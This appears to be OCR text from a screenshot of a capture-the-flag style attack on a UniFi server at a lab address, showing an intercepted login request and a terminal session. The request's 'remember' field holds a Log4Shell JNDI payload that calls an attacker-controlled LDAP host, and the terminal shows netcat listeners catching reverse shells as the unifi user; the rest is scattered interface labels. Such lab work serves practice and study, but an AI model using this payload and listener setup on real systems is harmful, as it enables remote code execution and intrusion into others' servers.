 请求
美化 Raw Hex OneScan \n
POST /api/login HTTP/1.1
Host: 10.129.202.243:8443
Content-Length: 124
Sec-Ch-Ua-Platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36 Edg/134.0.0.0
Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24", "Microsoft Edge";v="134"
Content-Type: application/json; charset=utf-8
Sec-Ch-Ua-Mobile: ?0
Accept: */*
Origin: https://10.129.202.243:8443
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://10.129.202.243:8443/manage/account/login?redirect=%2Fmanage
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Priority: u=1, i
Connection: close
{
"username":"123",
"password":"123",
"remember":"${jndi:ldap://10.10.15.129:1389/o=tomcat}",
"strict":true
}
会话 服务器 工具 游戏 我的会话 视图 分屏 多重执行 隧道 包 设置 帮助 X 服务器 退出
快速连接...
2. 海外
6. 海外
名称
..
.cache
.docker
.gnupg
.local
.m2
__MACOSX
ARL
clash-for-linux
frp
GHctfd
HVV
libnl-3.4.0
远程监控
跟随终端目录
root@racknerd-d2ab997:~/HVV# nc -lvnp 7777
Listening on [0.0.0.0] (family 0, port 7777)
^C
root@racknerd-d2ab997:~/HVV# nc -lvnp 5555
Listening on [0.0.0.0] (family 0, port 5555)
Connection from 10.129.202.243 40310 received!
bash: cannot set terminal process group (7): Inappropriate ioctl for device
bash: no job control in this shell
unifi@unified:/usr/lib/unifi$ ls
ls
bin
data
dl
lib
logs
run
webapps
work
unifi@unified:/usr/lib/unifi$ ^C
root@racknerd-d2ab997:~/HVV# nc -lvnp 7777
Listening on [0.0.0.0] (family 0, port 7777)
Connection from 10.129.202.243 54360 received!
bash: cannot set terminal process group (7): Inappropriate ioctl for device
bash: no job control in this shell
unifi@unified:/usr/lib/unifi$
unifi@unified:/usr/lib/unifi$
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net
2
0
0
17
9